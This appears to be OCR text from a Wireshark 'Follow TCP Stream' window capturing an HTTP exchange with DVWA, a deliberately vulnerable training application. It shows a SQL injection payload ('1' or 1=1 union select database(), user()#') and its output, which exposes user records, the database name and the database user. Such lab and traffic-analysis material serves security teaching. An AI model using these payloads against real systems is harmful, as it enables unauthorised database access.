 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close